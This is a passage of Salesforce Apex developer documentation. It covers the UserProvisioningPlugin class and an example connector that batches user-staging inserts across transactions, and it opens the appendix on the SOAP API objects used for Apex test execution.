



If you want to add more custom parameters, use the buildDescribeCall() method.

# Example

The following example uses the buildDescribeCall() method to add a new input parameter and a new output parameter. The example also demonstrates how to bypass the limit of the 10,000 records processed in DML statements in an Apex transaction.

```
global class SampleConnector extends UserProvisioning.UserProvisioningPlugin {
    // Example of adding more input and output parameters to those defined in the base
class
   global override Process.PluginDescribeResult buildDescribeCall() {
        Process.PluginDescribeResult describeResult = new Process.PluginDescribeResult();
        describeResult.inputParameters = new
            List<Process.PluginDescribeResult.InputParameter>{
               new Process.PluginDescribeResult.InputParameter('testInputParam',
                       Process.PluginDescribeResult.ParameterType.STRING, false)
            };
        describeResult.outputParameters = new
            List<Process.PluginDescribeResult.OutputParameter>{
               new Process.PluginDescribeResult.OutputParameter('testOutputParam',
                       Process.PluginDescribeResult.ParameterType.STRING)
            };
        return describeResult;
    }
    // Example Plugin that demonstrates how to leverage the
reconOffset/nextReconOffset/reconState
   // parameters to create more than 10,000 users. (i.e. go beyond the 10,000 DML limit
per transaction)
```

```
global override Process.PluginResult invoke(Process.PluginRequest request) {
       Map<String, String> result = new Map<String, String>();
       String uprId = (String) request.inputParameters.get('userProvisioningRequestId');
       UserProvisioning.UserProvisioningLog.log(uprId, 'Inserting Log from test Apex
connector');
       UserProvisioningRequest upr = [SELECT id, operation, connectedAppId, state
                   FROM userprovisioningrequest WHERE id = : uprId];
       if (upr.operation.equals('Reconcile')) {
            String reconOffsetStr = (String) request.inputParameters.get('reconOffset');
            Integer reconOffset = 0;
            if (reconOffsetStr != null) {
                reconOffset = Integer.valueOf(reconOffsetStr);
            }
            if (reconOffset > 44999) {
                result.put('reconState', 'Completed');
            }
            Integer i = 0;List<UserProvAccountStaging> upasList = new List<UserProvAccountStaging>();
            for (i = 0; i < 5000; i++) {
               UserProvAccountStaging upas = new UserProvAccountStaging();
                upas.Name = i + reconOffset + ';
                upas.ExternalFirstName = upas.Name;
                upas.ExternalEmail = 'externaluser@externalsystem.com';
                upas.LinkState = 'Orphaned';
                upas.Status = 'Active';
                upas.connectedAppId = upr.connectedAppId;
                upasList.add(upas);
            }
            insert upasList;
            result.put('nextReconOffset', reconOffset + 5000 + '');
        }
       return new Process.PluginResult(result);
   }
}
```
<span id="page-2574-0"></span>IN THIS SECTION:

[UserProvisioningPlugin Methods](#page-2574-0)

# UserProvisioningPlugin Methods

The following are methods for UserProvisioningPlugin.

IN THIS SECTION:

#### [buildDescribeCall\(\)](#page-2575-0)

Use this method to add more input and output parameters to those defined in the base class.

## [describe\(\)](#page-2575-1)

Returns a Process. PluginDescribeResult object that describes this method call.

## [getPluginClassName\(\)](#page-2575-2)

Returns the name of the class implementing the plugin.

## [invoke\(request\)](#page-2575-3)

Primary method that the system invokes when the class that implements the interface is instantiated.

## <span id="page-2575-0"></span>**buildDescribeCall()**

Use this method to add more input and output parameters to those defined in the base class.

## **Signature**

public Process.PluginDescribeResult buildDescribeCall()

## Return Value

<span id="page-2575-1"></span>Type: [Process.PluginDescribeResult](#page-1710-0)

## **describe()**

Returns a Process. PluginDescribeResult object that describes this method call.

## **Signature**

public Process.PluginDescribeResult describe()

# <span id="page-2575-2"></span>Return Value

Type: [Process.PluginDescribeResult](#page-1710-0)

# **getPluginClassName()**

Returns the name of the class implementing the plugin.

## **Signature**

public String getPluginClassName()

## <span id="page-2575-3"></span>Return Value

Type: [String](#page-2384-0)

## **invoke(request)**

Primary method that the system invokes when the class that implements the interface is instantiated.

# **Signature**

public Process.PluginResult invoke(Process.PluginRequest request)

# **Parameters**

*request* Type: [Process.PluginRequest](#page-1718-0)

# Return Value

Type: [Process.PluginDescribeResult](#page-1710-0)

# **APPENDICES**

# **APPENDIX A** SOAP API and SOAP Headers for Apex

This appendix details the SOAP API calls and objects that are available by default for Apex.

Note: Apex class methods can be exposed as custom SOAP Web service calls. This allows an external application to invoke an Apex Web service to perform an action in Salesforce. Use the webService keyword to define these methods. For more information, see [Considerations for Using the](#page-273-0) WebService Keyword on page 254.

Any Apex code saved using SOAP API calls uses the same version of SOAP API as the endpoint of the request. For example, if you want to use SOAP API version 37.0, use endpoint 37.0:

https://*yourInstance*.salesforce.com/services/Soap/s/37.0

For information on all other SOAP API calls, including those that can be used to extend or implement any existing Apex IDEs, contact your Salesforce representative.

The following API objects are available:

- **•** [ApexTestQueueItem](#page-2577-0)
- **•** [ApexTestResult](#page-2579-0)
- **•** [ApexTestResultLimits](#page-2582-0)
- **•** [ApexTestRunResult](#page-2585-0)

The following are SOAP API calls:

- **•** [compileAndTest\(\)](#page-2587-0)
- **•** [compileClasses\(\)](#page-2591-0)
- **•** [compileTriggers\(\)](#page-2593-0)
- **•** [executeanonymous\(\)](#page-2593-1)
- **•** [runTests\(\)](#page-2594-0)

The following SOAP headers are available in SOAP API calls for Apex:

- **•** [DebuggingHeader](#page-2600-0)
- **•** [PackageVersionHeader](#page-2601-0)

<span id="page-2577-0"></span>Also see the Metadata API Developer Guide for two additional calls:

- **•** [deploy\(\)](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_meta.meta/api_meta/meta_deploy.htm)
- **•** [retrieve\(\)](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_meta.meta/api_meta/meta_retreive.htm)

# ApexTestQueueItem

Represents a single Apex class in the Apex job queue. This object is available in API version 23.0 and later.

This object is available in API version 23.0 and later.

# Supported Calls

create(), describeSObjects(), query(), retrieve(), update(), upsert()

<span id="page-2578-0"></span>



# Usage

Insert an ApexTestQueueItem object to place its corresponding Apex class in the Apex job queue for execution. The Apex job executes the test methods in the class.

To abort a class that is in the Apex job queue, perform an update operation on the ApexTestQueueItem object and set its Status field to *Aborted*.

<span id="page-2579-0"></span>If you insert multiple Apex test queue items in a single bulk operation, the queue items will share the same parent job. This means that a test run can consist of the execution of the tests of several classes if all the test queue items are inserted in the same bulk operation.

# **ApexTestResult**

Represents the result of an Apex test method execution. This object is available in API version 23.0 and later.

# Supported Calls

create(), delete(), describeSObjects(), query(), retrieve(), update()







# Usage

You can query the fields of the ApexTestResult record that corresponds to a test method executed as part of an Apex class execution.

Each test method execution is represented by a single ApexTestResult record. For example, if an Apex test class contains six test methods, six ApexTestResult records are created. These records are in addition to the ApexTestQueueItem record that represents the Apex class.

<span id="page-2582-0"></span>Each ApexTestResult record has an associated [ApexTestResultLimits](#page-2582-0) on page 2563 record, which captures the Apex limits used during execution of the test method.

# ApexTestResultLimits

Captures the Apex test limits used for a particular test method execution. An instance of this object is associated with each ApexTestResult record. This object is available in API version 37.0 and later.

# Supported Calls

create(), delete(), describeSObjects(), query(), retrieve(), update()





